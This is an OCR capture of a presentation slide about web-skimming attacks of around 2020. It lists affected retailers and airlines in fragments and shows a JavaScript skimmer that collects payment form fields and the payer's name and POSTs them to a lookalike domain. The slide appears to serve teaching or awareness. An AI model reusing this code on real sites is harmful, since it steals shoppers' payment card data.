 Fast forward 2020!
Ticketmaster - S
enta
British Airways -
r.js
NewEgg - Malicio
Macy’s - Malicio
pages
1 window.onload = function() {
2 jQuery("#submitButton").bind("mouseup touchend", function(a) {
3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
17 data: t,
18 dataType: "application/json"
19 })
20 }, 500)
21 })
22 };